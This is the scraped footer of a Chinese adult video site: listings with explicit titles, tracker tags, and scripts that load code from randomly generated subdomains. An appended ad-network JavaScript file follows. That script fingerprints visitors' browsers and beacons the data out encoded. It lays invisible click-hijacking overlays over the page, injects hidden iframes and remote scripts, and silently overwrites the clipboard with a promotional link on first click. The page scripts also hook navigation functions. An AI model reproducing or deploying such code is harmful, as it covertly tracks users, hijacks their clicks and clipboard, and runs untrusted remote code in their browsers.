                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/8/34371.html'> 人妻对着镜头被操得骚穴大开</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chinese-av-porn/8/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/104152.html" title=" 网红美少女『柚子猫">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2307/D-0H30R34aRda524446.jpg" alt=" 网红美少女『柚子猫』过膝黑丝足交爆肏无套内射" /></div>
                        <div class="listACT">20240816  网红美少女『柚子猫</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/36292.html" title=" 兔子被刺青男幹的好">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2502/D-0201063353d1fefRP01.jpg" alt=" 兔子被刺青男幹的好硬 牛牛公主" /></div>
                        <div class="listACT">20250205  兔子被刺青男幹的好</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/59566.html" title=" 肉棒換來的溫泉飯店">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2512/D-12130U544d8eG122925.jpg" alt=" 肉棒換來的溫泉飯店 SuperS" /></div>
                        <div class="listACT">20251214  肉棒換來的溫泉飯店</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/63860.html" title=" 無套4P交換 小蜜桃">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2510/D-10050P6440Idad292X.jpg" alt=" 無套4P交換 小蜜桃" /></div>
                        <div class="listACT">20251005  無套4P交換 小蜜桃</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/66324.html" title=" 小女仆求饒 xh98hx">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPI1364a9a5124549.jpg" alt=" 小女仆求饒 xh98hx" /></div>
                        <div class="listACT">20250818  小女仆求饒 xh98hx</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/60084.html" title=" 排卵期的姐姐有点可">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2511/D-113006354Kab2a223P.jpg" alt=" 排卵期的姐姐有点可怕 love姐" /></div>
                        <div class="listACT">20251201  排卵期的姐姐有点可</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/64120.html" title=" 混血巨乳女神的美式">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2509/D-0930064R04bU1e22W1.jpg" alt=" 混血巨乳女神的美式狂野性愛 nia" /></div>
                        <div class="listACT">20250930  混血巨乳女神的美式</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/72231.html" title=" 和健身教练在高级酒">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-06010J311c48eV24553.jpg" alt=" 和健身教练在高级酒店里约炮" /></div>
                        <div class="listACT">20250601  和健身教练在高级酒</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="c2bf1d0de47d29b475001fd6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="c2bf1d0de47d29b475001fd6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="c2bf1d0de47d29b475001fd6-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="c2bf1d0de47d29b475001fd6-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="711007471a5f121e1c31161c10181d5f121e1c">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
<script type="c2bf1d0de47d29b475001fd6-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="c2bf1d0de47d29b475001fd6-text/javascript"></script>
<script type="c2bf1d0de47d29b475001fd6-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="c2bf1d0de47d29b475001fd6-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="c2bf1d0de47d29b475001fd6-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c2bf1d0de47d29b475001fd6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbjb.errwascrer.live:8891/vh4/172501
body_size: 5964
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16738","c_2":1,"c_3":"172501","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38585&adsid=6042945&zoneid=172501&uid=16738&adtplid=19&plantype=cpv","a_2":"https:\/\/BBJJ.errwavrrer.live:9896\/c.php?s=[base64];956586550d05d2ef28f077a073a396f1;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/3.gif","a_4":"6042945","a_5":"38585","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();